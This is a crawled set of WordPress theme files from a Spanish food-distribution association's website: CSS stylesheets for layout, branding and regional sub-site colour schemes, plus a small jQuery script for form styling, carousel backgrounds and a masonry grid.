body_size: 778
content:
/* Fix for container within navbar on small viewports, for Firefox and Chrome.
This may but be necessary when Bootstrap 4 is improved after alpha. */

@media (max-width: 575px) {
  .navbar > .container {
    position: static;
    width: 100%;
  }
}

/* Max content widths */

.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
  max-width: 100%;
  height: auto
}

/* Navbar */

.navbar-topbar {
  border-radius: 0;
}

.navbar .dropdown-menu li {
  width: 100%;
  margin-left: 0 !important;
}

.navbar .dropdown-menu {
  margin-top: 0;
}

/* Main content */

#content article {
  margin: 40px 0
}
#content header {
  margin: 20px 0
}
#content section {
  margin-bottom: 20px
}
#content footer {
  padding-bottom: 20px
}
.page-header {
  background: #f9f9f9 none repeat scroll 0 0;
  border-bottom: 1px solid #eee;
  margin: 40px 0 20px;
  padding: 10px 14px;
}
/* Sidebar */

.sidebar {
  margin-top: 20px
}
.sidebar section {
  margin-bottom: 40px
}
.sidebar ul,
.sidebar ol {
  list-style-type: none;
  padding: 0
}
.sidebar li {
  margin: 10px 0
}

/* Hide form placeholders on focus */

input:focus::-webkit-input-placeholder { color: transparent; }
input:focus:-moz-placeholder { color: transparent; } /* FF 4-18 */
input:focus::-moz-placeholder { color: transparent; } /* FF 19+ */
textarea:focus::-webkit-input-placeholder { color: transparent; }
textarea:focus:-moz-placeholder { color: transparent; } /* FF 4-18 */
textarea:focus::-moz-placeholder { color: transparent; } /* FF 19+ */ 

/* Comments */

#respond {
  margin-top: 40px
}
ol.commentlist {
  counter-reset: li; /* Initiate a counter */
  padding: 0
}
ol.commentlist ul {
  padding: 0
}
ol.commentlist > li {
  position: relative;
  margin: 0 0 20px 0;
  list-style: none /* Disable the normal item numbering */
}
ol.commentlist > li:before {
  content: "Thread " counter(li); /* Use the counter as content */
  counter-increment: li; /* Increment the counter by 1 */
  position:absolute;  
  top: 0;
  right: 0;
  border-bottom: 1px solid #ddd;
  border-left: 1px solid #ddd;
  border-bottom-left-radius: 4px;
  padding: 5px 20px 5px 10px;
  color: #999
}
ol.commentlist li ol,
ol.commentlist li ul {
  list-style-type: none;
  margin: 0
}

.commentlist li li {
  background: #f9f9f9;
}
.commentlist li li li {
  background: #fff
}
.commentlist li li li li {
  background: #f9f9f9
}
.commentlist li li li li li li {
  background: #fff
}
.commentlist li {
  padding: 20px
}
.commentlist ul li {
  margin-top: 20px;
  margin-bottom: 0
}
.reply p {
  margin: 0
}

/* Site footer */

.site-footer {
  padding: 40px 0
}
.site-footer ul,
.site-footer ol {
  list-style-type: none;
  padding: 0
}
.site-footer li {
  margin: 10px 0
}
.site-sub-footer p {
  text-align: center
}

.site-footer p {
  text-align: center
}


--- FILE ---
content_type: text/css
request_url: https://www.asedas.org/wp-content/themes/asedas/theme/css/asedas.css
body_size: 4169
content:
body {
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
  Font-Size: 16px;
  background: #fff;
}

h1, h2, h3, h4, h5, h6 {
  font-family: 'Roboto', sans-serif;
  font-weight: 900;

  color: #4B99BE;
}


a {
  color:#289E42;
  text-decoration: none;
}

.navbar-light .navbar-nav .nav-link {
  font-family: 'Roboto', sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  color: #4B99BE;
}

.underline {
  border-bottom: 2px solid currentColor;
  display: inline-block;
  line-height: 1;
  text-shadow:
    2px 2px white,
    2px -2px white,
    -2px 2px white,
    -2px -2px white;
}

.navbar-main {
  box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.5);
  z-index: 9999;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-top: 40px;
}

.top_strip {
  width: 100%;
  height: 40px;
  position: fixed;
  top:0px;
  background: #4B99BE;
  z-index: 999999;
}

@-webkit-keyframes top_strip {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}
@-moz-keyframes top_strip {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}
@keyframes top_strip {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}

.top_strip {
  color:#fff;
  line-height: 40px;
  font-size: 12px;
}

.carousel .carousel-item {
  height: 32em;
}

.carousel .carousel-item p {
  color: #999;
  font-size: 20px;
}
.carousel .carousel-item > *:first-child {
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  height: inherit;
}


.carousel-homepage-carousel {
  margin-top:110px;
}

.carousel-homepage-carousel .carousel-caption-left,
  .carousel-homepage-carousel .carousel-caption-right {
    text-align: left;
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
    bottom: auto;
  }

  .carousel-homepage-carousel .carousel-caption-left {
     right: 50%;
     left: 40px;
   }
   .carousel-homepage-carousel .carousel-caption-right {
     left: 45%;
     right: 80px;
   }
   .carousel-homepage-carousel .carousel-caption-box {
     padding: 30px 40px 40px;
   }

.carousel-homepage-carousel .carousel-caption {
  padding: 0;
  bottom: auto;
}
.carousel-homepage-carousel .carousel-caption-box {
  background: #fff;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.05);
  padding: 40px;
}

.carousel-caption-box h4 {
  color: #289E42;
  font-size: 38px;
  text-transform: none;
}

.carousel-caption-box h4::after {
  content: " ";
  width:100%;
  border-top: 2px solid #e1e1e1;
  margin-top: 15px;
  height: 1px;
  display: block;
}

#nav_logo {

}

.carousel-control-next, .carousel-control-prev {
  width: 5%;
}

#home_email {
  width: 100%;
  min-height: 60px;
  background: #333;
  font-size: 12px;
  letter-spacing: 2px;
  display: flex;
  margin: 0px;
  color:#fff;
  text-transform: uppercase;
}

#home_email_white {
  width: 100%;
  min-height: 60px;
  background: #fff;
  font-size: 12px;
  letter-spacing: 2px;
  display: flex;
  margin: 0px;
  color:#555;
  text-transform: uppercase;
  border-top:2px solid #951b81;
  border-bottom:1px solid #951b81;
}



.home_email {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 60px;
  font-size: 16px;
}

.home_email_white {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 60px;
  font-size: 16px;
}

.btn-blue {
  background: #62a0bc;
background: -moz-linear-gradient(top, #62a0bc 0%, #2f8fbc 100%);
background: -webkit-linear-gradient(top, #62a0bc 0%,#2f8fbc 100%);
background: linear-gradient(to bottom, #62a0bc 0%,#2f8fbc 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#62a0bc', endColorstr='#2f8fbc',GradientType=0 );
  color: #fff;
}

#home_actualidad {
  background: #62a0bc;
background: -moz-linear-gradient(top, #62a0bc 0%, #2f8fbc 100%);
background: -webkit-linear-gradient(top, #62a0bc 0%,#2f8fbc 100%);
background: linear-gradient(to bottom, #62a0bc 0%,#2f8fbc 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#62a0bc', endColorstr='#2f8fbc',GradientType=0 );

    padding-top: 40px;
    padding-bottom: 40px;
}

.home_title {
  text-align: center;
  color: #fff;
  font-size: 38px;
}






.site__wrapper img {
  height: auto;
  max-width: 100%;
}

.site__wrapper a {
  color: #555;
  text-decoration: none;
  font-size: 16px;
}


.site__wrapper a:hover {
  text-decoration: none;
}

.site__wrapper {
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding-top: 5px;
}

.site__info {
  clear: both;
  position: absolute;
  bottom: -20%;
  padding: 3em;
  display: block;
  font-variant: small-caps;
  letter-spacing: 2px;
  left: 50%;
  transform: translate(-50%, -50%);
}

.grid {
  float: none;
  width: 100%;
  padding-left: 5px;
  padding-right: 5px;
  padding-bottom: 10px;
}
@media screen and (min-width: 40.063em) {
  .grid {
    float: left;
    width: 33.33333%;
  }
}

.card {
  box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.4);
  border:0px;
}



.card__image {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  display: block;
  overflow: hidden;
  position: relative;
}
.card__image > img {
  display: block;
  margin-bottom: 0;
  width: 100%;
  -webkit-transition: all .25s ease-in-out;
  -moz-transition: all .25s ease-in-out;
  -ms-transition: all .25s ease-in-out;
  -o-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
}
.card__image:hover > img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

.card__image:hover > .card__overlay {
  background-image: linear-gradient(to bottom, rgba(41, 182, 246, 0.1), rgba(194, 209, 0, 0.8));
}

.card__title {
  color: #EE7900;
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  text-decoration: none;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  font-weight: 200;
}
.card__title:hover {
  text-decoration: none;
}

.card__overlay {
  content: "";
  bottom: 0;
  display: block;
  height: 100%;
  left: 0;
  position: relative;;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 1;
}

.card__overlay--indigo {
  background-image: linear-gradient(to bottom, rgba(192, 207, 0, 0.1), rgba(237, 121, 0, 0.8));
  z-index: 2;
}

.card__overlay--blue {
  background-image: linear-gradient(to bottom, rgba(41, 182, 246, 0.1), rgba(194, 209, 0, 0.8));
  z-index: 2;
}

.card__overlay-content {
  position: relative;;
  bottom: 0;
  padding: 1em;
  z-index: 3;
  background: rgba(255, 255, 255, 1);
}

.card__meta {
  margin: 0;
  margin-right: -1em;
  padding-left: 0px;
  color:#289E42;
}
.card__meta.card__meta--last {
  margin-bottom: 0;
}
.card__meta li {
  color:#289E42;
  list-style-type: none;
  margin-bottom: 0;
  padding-right: 1em;
  font-size: 13px;
  letter-spacing: 1px;
}

.card__meta li > a {
  color:#555;
}

.card__meta li > a.home_noticia_linkki {
  color:#289E42;
}

.home_noticia_linkki {
  font-size: 15px;
  color:#289E42;
}

.footer_align_right {
  text-align: right;
}



.card_date {
  color: #999 !important;
}

#contactpage {
  background: url(../../img/contact.jpg);
  background-size: cover;
  padding-bottom: 120px;
  margin-top: -60px;
}




#home_agenda {
  padding-top: 120px;
  padding-bottom: 120px;
}

#home_agenda .home_title {
  color:#62a0bc;
}

.home_agenda_box_wrapper {
  padding: 30px;
  border:2px solid #62a0bc;
  height: 100%;
}

.home_agenda_box {
  color: #999;
}

.home_agenda_box_title {
  color:#62a0bc;
  font-family: 'Roboto', sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  font-size: 32px;
  letter-spacing: 2px;
}

.home_agenda_box_title:hover {
  text-decoration: none;
}

.home_agenda_box_title i {
  color:#999;
  margin-right: 20px;
}

.home_agenda_box_wrapper h5 {
  color:#555;
  font-size: 16px;
}

.agenda_place_small {
  color:red;
  text-transform: uppercase;
  color:#999;
}

#home_lettuce {
  background: url(../../img/lettuce.jpg) no-repeat center center fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  padding-top: 120px;
  padding-bottom: 120px;
  -webkit-clip-path: polygon(0 0, 1600px 0, 1600px 91%, 0 100%);
  clip-path: polygon(0 0, 1600px 0, 1600px 91%, 0 100%);
}

.carousel-homepage-carousel .carousel-inner {

}

.carousel-homepage-carousel  {
  background: #333;
}

.noticia_link  {
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 12px;
  color:#777 !important;
  font-weight: 800;
}


.noticias_btn {
  background: #fff;
  color: #289E42;
  border:0px;
  text-transform: uppercase;
  letter-spacing: 2px;
}

.white_wrapper {
  padding: 30px;
  height: 100%;
  background: #fff;
}


.home_lettuce_asedas {
  border-top:8px solid #289E42;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
  padding-top:40px;
}



.twitter_wrapper {
  border-top:8px solid #4B99BE;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
  padding-top:40px;
  max-height: 480px;
  overflow: hidden;
  padding-bottom: 30px;
  overflow-y: scroll;
}

.twitter_wrapper2 {
  border-top:8px solid #4B99BE;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
  padding-top:40px;
  overflow: hidden;
  padding-bottom: 30px;
  height:95%;
}

.home_lettuce_asedas span {
  font-weight: 400;
  color:#289E42;
}

.twitter_wrapper a {
  font-weight: 400;
  color:#289E42;
}

#home_logos {
  padding-top: 120px;
  padding-bottom: 120px;
}

#home_logos .row .col-sm a {
  text-align: center;
  display: block;
}

#home_agora {
  padding-top: 80px;
  padding-bottom: 80px;
  background: #4b99be;
  text-align: center;
  color:#fff;
  background: linear-gradient(270deg, #4b99be, #289e42, #f39901);
background-size: 600% 600%;
-webkit-animation: top_strip 9s ease infinite;
-moz-animation: top_strip 9s ease infinite;
animation: top_strip 9s ease infinite;
}

.hero_overlay {
  position: absolute;
  top:0px;
  left:0px;
  right:0px;
  bottom: 0px;
  background: linear-gradient(270deg, #4b99be, #289e42, #f39901);
background-size: 600% 600%;
-webkit-animation: top_strip 9s ease infinite;
-moz-animation: top_strip 9s ease infinite;
animation: top_strip 9s ease infinite;
opacity: 0.5;
}

.filter_btn a {
  margin:5px;
}

.paginacion .page-numbers {
  color:#fff;
  padding:10px;
}

.paginacion {
  justify-content: center;

}


.actualidad_tipo {
  position: absolute;
  top:15px;
  right:0px;
  background: white;
  width: auto;
  padding:5px 15px;
  border-radius: 4px 0px 0px 4px;
  box-shadow: 0px 2px 8px rgba(0, 0, 0, 0.3);
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 900;
  font-size: 12px;
  z-index: 999;
}



.actualidad_tipo_noticia {
  color:white;
  background: #62A0BC;
}

.actualidad_tipo_podcast {
  color:black;
  background: #BEE9E8;
}

.actualidad_tipo_video {
  color:#fff;
  background: #1B4965;
}

.actualidad_tipo_prensa {
  color:#1B4965;
  background: #CAE9FF;
}

.actualidad_tipo_eventos {
  color:#fff;
  background: #1B4965;
}

.actualidad_tipo_fotos {
  color:#fff;
  background: #B38A58;
}

.doc_des {
  background: #fff;
  padding: 30px 15px;
  margin: 15px;
  border-top: 8px solid #289E42;
box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
}

.page-template-documentacion {
  background: url(../../img/documentacion.jpg) no-repeat center center fixed;
  background-size: cover;
}

.page-template-documentacion footer {
  margin-top: 60px;
}

.one_document {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #d1d1d1;
}

.documentacion_list_text a:hover {
  text-decoration: none;
}

.documentacion_list_text a h4:hover {
  color: #007bff;
}











.pagination {
    padding-left: 21%;
    margin-top: 4%; 
}

.page-link {
    display: inline !important; 
}

span.current { 
color: #ffffff;
    padding: .5rem .75rem;
    background-color: #007bff;	
}
.pag_blog {

  margin-bottom: 40px;
}

.pag_blog a {
  color: #555;
}

.pag_blog .current {
  color: #007bff;
}

.pag_blog .dots {
  color:#555;
}


.homebloglink {
  color: #fff;
  text-transform: uppercase;
  font-size: 32px;
  font-weight: 200;
}

.homebloglink:hover {
  text-decoration: none;
  color:#fff;
}

.alignleft {
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
  clear: both;
  display: block;
  padding: 5px;
  border:1px solid #eee;
}

.alignright {
  float: right;
  margin-left: 15px;
  margin-bottom: 15px;
  clear: both;
  display: block;
  padding: 5px;
  border:1px solid #eee;
}

.alignnone {
  padding: 5px;
  border:1px solid #eee;
  margin:15px
}



#home_agora a span {
  font-weight: 900;
}

.blog_img_holder {
  margin-bottom: 15px;
}

.page-template-blog #content article, .page-template-blog #content header  {
  margin-top:0px;
}

.page-template-blog #content article {
  overflow: hidden;
}

.homebloglink::after {
  content:"";
  display: block;
  clear: both;
}


footer {
  background: #4B99BE;
  padding-top: 40px;
  padding-bottom: 40px;
  color:#fff;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
}

footer a {
  color:#fff;
}

.footer_logo {
  filter: brightness(0) invert(1);
}

.sidebar {
    margin-top: 0px;
}


.page_title {
  font-size: 36px;
}

.page_title::after {
  content: " ";
  display: block;
  width: 80px;
  border-top:2px solid #289E42;
  margin-top:20px;
  margin-bottom: 20px;
}

.widget_recent_entries a {

}

.content_block {
  background: #fff;
  padding:30px;
  border-top: 8px solid #289E42;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5)
}

.page-template-nosotros {
  background: url(../../img/lettuce.jpg) no-repeat center center fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.page_white_wrapper {
  padding-top: 30px;
}


#home_destacados {
  padding-top:80px;
  padding-bottom: 80px;
}

.home_destacado_01 {
  background: #289E42;
  color: #fff;
  overflow: hidden;
}

.home_destacado_02 {
  background: #fff;
}

.home_destacado_03 {
  background: #4B99BE;
  color: #fff;
}

.home_destacado_01 h4, .home_destacado_03 h4 {
  color:#fff;
}

#home_destacados .card {
  height:100%;
}

#home_destacados .card:hover {
  text-decoration: none;
}









/*ASUICAN STYLE */

#asuican_styles .navbar-main {
  border-top:2px solid #004192;
}


.asuican_home_link {
  color: #004192 !important;
}

#asucyl_styles a {
  color: #004192;
}

.asucyl_blue  {
  color: #004192 !important;
}

.asuican_container h1, .asuican_container h2, .asuican_container h3, .asuican_container h4, .asuican_container h5 {
  color: #004192 !important;
}

 .asuican_container h2::after {
   border-top-color: #F7CA4F;
 }

.page-template-asuican_noticias #home_actualidad, .parent-pageid-1438 #home_actualidad {
  background: #f3f3f3;
}


.parent-pageid-136 h1, .parent-pageid-136 h2, .parent-pageid-136 h3, .parent-pageid-136 h4, .parent-pageid-136 h5 {
  color:#00a890;
}

.page-template-Asucyl, .parent-pageid-136, .parent-pageid-1619 {
  background: #d6edea;
}

.parent-pageid-136 .content_block, .parent-pageid-136 .asuican_twitter .twitter_wrapper2, .asucyl_single .twitter_wrapper2 {
  border-top: 8px solid #00a890;
}

.asucam_twitter .twitter_wrapper2, .asucam_content_block {
  border-top: 8px solid #951b81;
}

.asucam_content_block h2 {
  color: #951b81;
}

.asucam_content_block h2::after {
  border-color: #951b81;
}


#asucyl_styles .navbar-main {
  border-top:2px solid #00a890;
}

#asucyl_styles a {
  color: #00a890;
}

.parent-pageid-891 .card__meta li {
  color:#004192;
  font-size: 14px;
}


.dark_pagination span, .dark_pagination a {
  color:#004192 !important;
}

.page-link {
  background-color: fff;
}

span.current {
  font-weight: 800;
}

.dark_pagination span.current {
  font-weight: 800;
}



#asucyl_hero {
  background: url(../../img/tomate.jpg);
  background-size: cover;
  padding-top:200px;
  padding-bottom: 200px;
}

#asucyl_hero h1, #asucyl_hero h2 {
  color:#00a890;
  background: rgba(255, 255, 255, 0.8);
  padding: 10px;
  clear: both;
  display: block;
  float: left;
}

#asucyl_hero h1 {
  font-size: 48px;
}

#asucyl_hero h2 {
  letter-spacing: 8px;
  font-size: 24px;
}



#asucyl_footer {
  background: #fff;
}

.asucyl_franja {
  background: url(../../img/tomate.jpg)!important;
  background-size: cover;
}

.asucyl_franja .home_lettuce_asedas {
  border-top:none;
}

.asucyl_container {
  padding-bottom: 30px;
}

.asucyl_container h5 {
  color:#00a890;
}

.asucyl_container .card  {
  border-radius: 0px;
  height: 100%;
}

.asucyl_container .card h5 {
  color:#004192 !important;
}

.page-template-asuican_documentacion .doc_des , .page-template-asuican_documentacion .content_block , .page-template-asuican_contacto .twitter_wrapper, .page-template-asuican_contacto .content_block{
  border-color: #004192;
}

.page-template-asuican_documentacion h4 {
  color: #004192;
}

.navbar-light #menu-asuican .nav-link {
  color:#004192;
}

.navbar-light #menu-asuican .active a {
  color:#f4af00 !important;
}

.page-template-Asuican a {
  color: #004192;
}

.asuican_top_strip {
  background: #004192;
  color: #fff;
  position: relative;
}

.asuican_top_strip a {
  color:#555;
}

.asuican_twitter .twitter_wrapper2 {
  border-color: #004192;
}

.page-template-Asuican_sobre_nosotros, .page-template-ASUCAM_sobre_nosotros {
  background: url(../../img/lettuce.jpg) no-repeat center center fixed;
   -webkit-background-size: cover;
   -moz-background-size: cover;
   -o-background-size: cover;
   background-size: cover;
}

.page-template-Asuican_sobre_nosotros h1,
.page-template-Asuican_sobre_nosotros h2,
.page-template-Asuican_sobre_nosotros h3,
.page-template-Asuican_sobre_nosotros h4,
.page-template-Asuican_sobre_nosotros h5,
.page-template-Asuican_sobre_nosotros h6 {
  color: #004192;
}

.page-template-Asuican_sobre_nosotros .page_title::after {
  border-top:2px solid #f4af00;
}



#home_logos.asuican_logos a img  {
  height:70px;
  width: auto;
}

.asuican_single h2 {
  color:#004192!important;
}

.asucyl_single h2 {
  color:#00a890 !important;
}

.asucam_single h2 {
  color:#951b81 !important;
}

#searchform .inlineSubmit {
  background-color: #CAE9FF;
  border: 1px solid #CAE1FF;
  color:#1B4965;
  text-transform: uppercase;
}

#searchform .inlineSubmit:hover {
  background-color: #1B4965;
  border: 1px solid #CAE1FF;
  color:#CAE9FF;
  text-transform: uppercase;
}

.search-results h4 a {
  text-transform: none;
}

.search_img {
  border:1px solid #eee;
  padding:15px;
  display: block;
}

.wpcf7-submit {
  background-color: #4b99be;
  border-color: #4b99be;
  text-transform: uppercase;
}

.wpcf7-submit:hover {
  background-color: #376d88;
  border-color: #376d88;
  text-transform: uppercase;
}

.only_mobile {
  padding-bottom: 20px;
  display: none;
}





/* ASUCYL STYLES */

#asucyl_styles .asuican_top_strip {
  background: #00a890;
}

#asucyl_styles .navbar-main {
    border-top: 2px solid #00a890;
}

#asucyl_styles .navbar-light #menu-asuican .nav-link {
    color: #00a890;
}

.asucyl_green {
  color: #00a890 !important;
}


.page-template-Asuican .twitter_wrapper {
  overflow-y: scroll;
}

.page-template-asucyl_contacto .shareaholic-canvas {
  display: none;
}

.page-template-Asucyl_sobre_nosotros .content_block, .page-template-Asucyl_sobre_nosotros .twitter_wrapper2{
  border-top: 8px solid #00a890;
}

.page-template-Asucyl .twitter_wrapper {
  border-top: 8px solid #00a890;
}



/*ASUICAM STYLES

#951b81 primary
#4a2047 secondario

*/

#asuicam_styles .asuican_top_strip {
  background: #951b81;
}

#menu-asucam li a {
  color:#951b81;
}

.asucam_purple {
  color:#951b81 !important;
}

#asuicam_styles .twitter_wrapper {
  border-color: #951b81;
}

.page-template-ASUCAM .content_block {
  border-color:#951b81;
}

.page-template-ASUCAM .twitter_wrapper2 {
  border-color:#4a2047;
}

.page-template-ASUCAM .doc_des {
  border-color:#4a2047;
}

.page-template-ASUCAM .twitter_wrapper2 h4 {
  color:#951b81;
}

.page-template-ASUCAM .page_title::after {
  background: #777;
  border-color: #777;
}

.page-template-ASUCAM .page_title {
  color:#951b81;
}

.page-template-ASUCAM .card__meta svg {
  color:#951b81;
}


/*ASUCOVA STYLES

#3a55a2 primary
#FFFFFF secondario

*/

#asucova_styles .asuican_top_strip {
  background: #3a55a2;
}

#menu-asucova li a {
  color:#3a55a2;
}

.asucova_purple {
  color:#3a55a2 !important;
}

#asucova_styles .twitter_wrapper {
  border-color: #3a55a2;
}

.page-template-ASUCOVA .content_block {
  border-color:#3a55a2;
}

.page-template-ASUCOVA .twitter_wrapper2 {
  border-color:#3a55a2;
}

.page-template-ASUCOVA.doc_des {
  border-color:#3a55a2;
}

.page-template-ASUCOVA .twitter_wrapper2 h4 {
  color:#3a55a2;
}

.page-template-ASUCOVA .page_title::after {
  background: #777;
  border-color: #777;
}

.page-template-ASUCOVA .page_title {
  color:#3a55a2;
}

.page-template-ASUCOVA .card__meta svg {
  color:#3a55a2;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.asedas.org/wp-content/themes/asedas/theme/js/b4st.js
body_size: 290
content:
(function ($) {

	'use strict';

	$(document).ready(function() {

		// Comments

		$('.commentlist li').addClass('card');
		$('.comment-reply-link').addClass('btn btn-secondary');

		// Forms

		$('select, input[type=text], input[type=email], input[type=password], textarea').addClass('form-control');
		$('input[type=submit]').addClass('btn btn-primary');

    	// Pagination fix for ellipsis

		$('.pagination .dots').addClass('page-link').parent().addClass('disabled');

		// Homepage carousel
		$(function() {
		  'use strict';

			$('.carousel .carousel-item[data-src]').each(function() {
				var $this = $(this);

				$this.prepend([
					'<div style="background-image: url(', $this.attr('data-src'), ')"></div>'
				].join(''));
			});
		});

		//homepage masonry
		(function() {
		  var $grid = $('.grid').imagesLoaded(function() {
		    $('.site__wrapper').masonry({
		      itemSelector: '.grid'
		    });
		  });
		})();


	}); // end

}(jQuery));
